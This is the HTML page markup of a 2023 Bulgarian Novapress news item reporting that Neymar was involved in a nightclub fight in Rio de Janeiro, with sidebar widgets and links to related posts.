			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Таг</div><span class="tagcloud"><a href="https://novapress.today/tag/%d0%bd%d0%b5%d0%b9%d0%bc%d0%b0%d1%80/" rel="tag">Неймар</a> <a href="https://novapress.today/tag/top/" rel="tag">ТОП</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">06.07.2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 341 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> По-малко от минута</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%A1%D0%BA%D0%B0%D0%BD%D0%B4%D0%B0%D0%BB%21%20%D0%9D%D0%B5%D0%B9%D0%BC%D0%B0%D1%80%20%D1%81%D0%B5%20%D1%81%D0%B1%D0%B8%20%D0%B2%20%D0%BD%D0%BE%D1%89%D0%B5%D0%BD%20%D0%B1%D0%B0%D1%80%20%D0%B2%20%D0%A0%D0%B8%D0%BE&#038;url=https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-07-06T10:51:21+03:00","datePublished":"2023-07-06T10:51:21+03:00","dateModified":"2023-07-06T10:51:33+03:00","headline":"\u0421\u043a\u0430\u043d\u0434\u0430\u043b! \u041d\u0435\u0439\u043c\u0430\u0440 \u0441\u0435 \u0441\u0431\u0438 \u0432 \u043d\u043e\u0449\u0435\u043d \u0431\u0430\u0440 \u0432 \u0420\u0438\u043e","name":"\u0421\u043a\u0430\u043d\u0434\u0430\u043b! \u041d\u0435\u0439\u043c\u0430\u0440 \u0441\u0435 \u0441\u0431\u0438 \u0432 \u043d\u043e\u0449\u0435\u043d \u0431\u0430\u0440 \u0432 \u0420\u0438\u043e","keywords":"\u041d\u0435\u0439\u043c\u0430\u0440,\u0422\u041e\u041f","url":"https:\/\/novapress.today\/2023\/07\/06\/skandal-neimar-se-sbi-v-noshten-bar\/","description":"\u041d\u0430\u043f\u0430\u0434\u0430\u0442\u0435\u043b\u044f\u0442 \u043d\u0430 \"\u041f\u0430\u0440\u0438 \u0421\u0435\u043d \u0416\u0435\u0440\u043c\u0435\u043d\" \u0438 \u0431\u0440\u0430\u0437\u0438\u043b\u0441\u043a\u0438\u044f \u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u0435\u043d \u043e\u0442\u0431\u043e\u0440 \u041d\u0435\u0439\u043c\u0430\u0440 \u0441\u0442\u0430\u043d\u0430 \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a \u0432 \u0441\u0431\u0438\u0432\u0430\u043d\u0435 \u0432 \u043d\u043e\u0449\u0435\u043d \u043a\u043b\u0443\u0431 \u0432 \u0420\u0438\u043e \u0434\u0435 \u0416\u0430\u043d\u0435\u0439\u0440\u043e, \u043f\u0438\u0448\u0435 \"\u041c\u0443\u043d\u0434\u043e \u0434\u0435\u043f\u043e\u0440\u0442\u0438\u0432\u043e\". \u041e\u0447\u0435\u0432\u0438\u0434\u0446\u0438 \u0442\u0432\u044a\u0440\u0434\u044f\u0442, \u0447\u0435 \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u044a\u0442 \u0435 \u0441\u0442\u0430\u043d\u0430\u043b \u043f\u0440\u0435\u0437 \u0443\u0438\u043a\u0435","copyrightYear":"2023","articleSection":"\u0421\u0432\u044f\u0442","articleBody":"\n\u041d\u0430\u043f\u0430\u0434\u0430\u0442\u0435\u043b\u044f\u0442 \u043d\u0430 \"\u041f\u0430\u0440\u0438 \u0421\u0435\u043d \u0416\u0435\u0440\u043c\u0435\u043d\" \u0438 \u0431\u0440\u0430\u0437\u0438\u043b\u0441\u043a\u0438\u044f \u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u0435\u043d \u043e\u0442\u0431\u043e\u0440 \u041d\u0435\u0439\u043c\u0430\u0440 \u0441\u0442\u0430\u043d\u0430 \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a \u0432 \u0441\u0431\u0438\u0432\u0430\u043d\u0435 \u0432 \u043d\u043e\u0449\u0435\u043d \u043a\u043b\u0443\u0431 \u0432 \u0420\u0438\u043e \u0434\u0435 \u0416\u0430\u043d\u0435\u0439\u0440\u043e, \u043f\u0438\u0448\u0435 \"\u041c\u0443\u043d\u0434\u043e \u0434\u0435\u043f\u043e\u0440\u0442\u0438\u0432\u043e\".\n\n\n\n\u041e\u0447\u0435\u0432\u0438\u0434\u0446\u0438 \u0442\u0432\u044a\u0440\u0434\u044f\u0442, \u0447\u0435 \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u044a\u0442 \u0435 \u0441\u0442\u0430\u043d\u0430\u043b \u043f\u0440\u0435\u0437 \u0443\u0438\u043a\u0435\u043d\u0434\u0430. \u041d\u0435\u0439\u043c\u0430\u0440 \u043a\u0440\u0435\u0449\u044f\u043b \u0438 \u0441\u0435 \u0431\u043b\u044a\u0441\u043a\u0430\u043b \u0441 \u043c\u044a\u0436.\n\n\n\n\u041d\u0435 \u0441\u0435 \u0441\u044a\u043e\u0431\u0449\u0430\u0432\u0430 \u043a\u0430\u043a\u0432\u0430 \u0435 \u043f\u0440\u0438\u0447\u0438\u043d\u0430\u0442\u0430 \u0437\u0430 \u0441\u0431\u0438\u0432\u0430\u043d\u0435\u0442\u043e. \u041e\u0445\u0440\u0430\u043d\u0430\u0442\u0430 \u0441\u0435 \u043d\u0430\u043c\u0435\u0441\u0438\u043b\u0430 \u043d\u0430 \u0432\u0440\u0435\u043c\u0435 \u043f\u0440\u0435\u0434\u0438 \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0430 \u0434\u0430 \u0441\u0435 \u0440\u0430\u0437\u0440\u0430\u0441\u043d\u0435. \u041f\u0440\u0438\u044f\u0442\u0435\u043b\u043a\u0430\u0442\u0430 \u043c\u0443 \u0411\u0440\u0443\u043d\u0430 \u0411\u0438\u0430\u043d\u043a\u0430\u0440\u0434\u0438 \u0435 \u0431\u0438\u043b\u0430 \u0441 \u0444\u0443\u0442\u0431\u043e\u043b\u0438\u0441\u0442\u0430 \u0432 \u043d\u043e\u0449\u043d\u0438\u044f \u043a\u043b\u0443\u0431.\n\n\n\n\u0414\u043e\u0433\u043e\u0432\u043e\u0440\u044a\u0442 \u043d\u0430 31-\u0433\u043e\u0434\u0438\u0448\u043d\u0438\u044f \u041d\u0435\u0439\u043c\u0430\u0440 \u0441 \u041f\u0421\u0416 \u0438\u0437\u0442\u0438\u0447\u0430 \u043f\u0440\u0435\u0437 \u043b\u044f\u0442\u043e\u0442\u043e \u043d\u0430 2025-\u0430. \u041f\u0440\u0435\u0437 \u0441\u0435\u0437\u043e\u043d 2022\/23 \u043d\u0430\u043f\u0430\u0434\u0430\u0442\u0435\u043b\u044f\u0442 \u0437\u0430\u043f\u0438\u0441\u0430 29 \u043c\u0430\u0447\u0430 \u0437\u0430 \u043f\u0430\u0440\u0438\u0436\u0430\u043d\u0438 \u0432\u044a\u0432 \u0432\u0441\u0438\u0447\u043a\u0438 \u0442\u0443\u0440\u043d\u0438\u0440\u0438, \u043a\u0430\u0442\u043e \u043e\u0442\u0431\u0435\u043b\u044f\u0437\u0430 18 \u0433\u043e\u043b\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u0438 17 \u0430\u0441\u0438\u0441\u0442\u0435\u043d\u0446\u0438\u0438, \u043f\u0440\u0438\u043f\u043e\u043c\u043d\u044f \"24 \u0447\u0430\u0441\u0430\".\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Novapress - \u0414\u0438\u0440\u0435\u043a\u0442\u043d\u0438\u0442\u0435 \u043d\u043e\u0432\u0438\u043d\u0438 \u0414\u043d\u0435\u0441","logo":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2020\/11\/nova-logo2.png"},"sameAs":["https:\/\/www.facebook.com\/Novapress.bg\/","https:\/\/www.instagram.com\/novapress.bg\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novapress.today\/2023\/07\/06\/skandal-neimar-se-sbi-v-noshten-bar\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Novapress Today","url":"https:\/\/novapress.today\/author\/novapress\/"},"image":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2023\/07\/3687216-75034248-2560-1440.jpg","width":2560,"height":1440}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Сподели</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%A1%D0%BA%D0%B0%D0%BD%D0%B4%D0%B0%D0%BB%21%20%D0%9D%D0%B5%D0%B9%D0%BC%D0%B0%D1%80%20%D1%81%D0%B5%20%D1%81%D0%B1%D0%B8%20%D0%B2%20%D0%BD%D0%BE%D1%89%D0%B5%D0%BD%20%D0%B1%D0%B0%D1%80%20%D0%B2%20%D0%A0%D0%B8%D0%BE&#038;url=https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/&#038;title=%D0%A1%D0%BA%D0%B0%D0%BD%D0%B4%D0%B0%D0%BB%21%20%D0%9D%D0%B5%D0%B9%D0%BC%D0%B0%D1%80%20%D1%81%D0%B5%20%D1%81%D0%B1%D0%B8%20%D0%B2%20%D0%BD%D0%BE%D1%89%D0%B5%D0%BD%20%D0%B1%D0%B0%D1%80%20%D0%B2%20%D0%A0%D0%B8%D0%BE" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%A1%D0%BA%D0%B0%D0%BD%D0%B4%D0%B0%D0%BB%21%20%D0%9D%D0%B5%D0%B9%D0%BC%D0%B0%D1%80%20%D1%81%D0%B5%20%D1%81%D0%B1%D0%B8%20%D0%B2%20%D0%BD%D0%BE%D1%89%D0%B5%D0%BD%20%D0%B1%D0%B0%D1%80%20%D0%B2%20%D0%A0%D0%B8%D0%BE%20https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%A1%D0%BA%D0%B0%D0%BD%D0%B4%D0%B0%D0%BB%21%20%D0%9D%D0%B5%D0%B9%D0%BC%D0%B0%D1%80%20%D1%81%D0%B5%20%D1%81%D0%B1%D0%B8%20%D0%B2%20%D0%BD%D0%BE%D1%89%D0%B5%D0%BD%20%D0%B1%D0%B0%D1%80%20%D0%B2%20%D0%A0%D0%B8%D0%BE%20https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>
				<a href="mailto:?subject=%D0%A1%D0%BA%D0%B0%D0%BD%D0%B4%D0%B0%D0%BB%21%20%D0%9D%D0%B5%D0%B9%D0%BC%D0%B0%D1%80%20%D1%81%D0%B5%20%D1%81%D0%B1%D0%B8%20%D0%B2%20%D0%BD%D0%BE%D1%89%D0%B5%D0%BD%20%D0%B1%D0%B0%D1%80%20%D0%B2%20%D0%A0%D0%B8%D0%BE&#038;body=https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/" rel="external noopener nofollow" title="Споделяне с мейл" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Споделяне с мейл</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Принтиране" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Принтиране</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://novapress.today/2023/07/06/vzeha-se-vajni-resheniq-za-pensionerite/" style="background-image: url(https://novapress.today/wp-content/uploads/2023/07/0501_3850114632258437654_original-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Взеха се важни решения за пенсионерите и техните пари</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2023/07/06/vzeha-se-vajni-resheniq-za-pensionerite/" rel="prev">
					<h3 class="post-title">Взеха се важни решения за пенсионерите и техните пари</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://novapress.today/2023/07/06/zelenski-leti-za-sofia-s-bulgarskiq/" style="background-image: url(https://novapress.today/wp-content/uploads/2023/07/Zelensky-5-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Зеленски лети за София с българския правителствен самолет</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2023/07/06/zelenski-leti-za-sofia-s-bulgarskiq/" rel="next">
					<h3 class="post-title">Зеленски лети за София с българския правителствен самолет</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Подобни Статии</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="САЩ и Дания може да преразгледат споразумението за защита на Гренландия" href="https://novapress.today/2026/01/21/usa-i-denmark-mogat-da-prerazgledat/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/3-143-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/21/usa-i-denmark-mogat-da-prerazgledat/">САЩ и Дания може да преразгледат споразумението за защита на Гренландия</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 3 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Зеленски е обезпокоен заради Гренландия" href="https://novapress.today/2026/01/20/zelenski-e-obezpokoen-zaradi/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/3-144-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/20/zelenski-e-obezpokoen-zaradi/">Зеленски е обезпокоен заради Гренландия</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 17 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Лавров предложи преименуване на Великобритания" href="https://novapress.today/2026/01/20/lavrov-predloji-preimenuvane/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-142-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/20/lavrov-predloji-preimenuvane/">Лавров предложи преименуване на Великобритания</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 18 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Сравниха Рюте със служител на месеца на Макдоналдс" href="https://novapress.today/2026/01/20/sravniha-riutre-sus-slujitel/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-141-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/20/sravniha-riutre-sus-slujitel/">Сравниха Рюте със служител на месеца на Макдоналдс</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 19 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Прочетете и</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Сравниха Рюте със служител на месеца на Макдоналдс" href="https://novapress.today/2026/01/20/sravniha-riutre-sus-slujitel/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-27">Свят</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-141-390x220.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/20/sravniha-riutre-sus-slujitel/">Сравниха Рюте със служител на месеца на Макдоналдс</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 19 часа</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<link rel='stylesheet' id='tie-css-widgets-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/widgets.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-widgets')</script>
<div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последай Ни<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/Novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">Фенове</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">3&nbsp;900</span>
										<span class="followers-name">Последователи</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'5','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon weather-snowing">
						<div class="basecloud"></div>
						<div class="animi-icons-wrap">
							<div class="icon-windysnow-animi"></div>
							<div class="icon-windysnow-animi-2"></div>
						</div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Сняг</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-3							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> -1&ordm; - -5&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 60%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 6.69 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon weather-snowing">
						<div class="basecloud"></div>
						<div class="animi-icons-wrap">
							<div class="icon-windysnow-animi"></div>
							<div class="icon-windysnow-animi-2"></div>
						</div>
					</div>
				
						<div class="weather-forecast-day-temp">-1<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">ср</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">3<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">чт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">7<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">пт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">7<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">сб</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">10<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">нд</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Популярни</a></li><li><a href="#widget_tabs-1-recent">Последни</a></li><li><a href="#widget_tabs-1-comments">Коментари</a></li>								</ul>

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
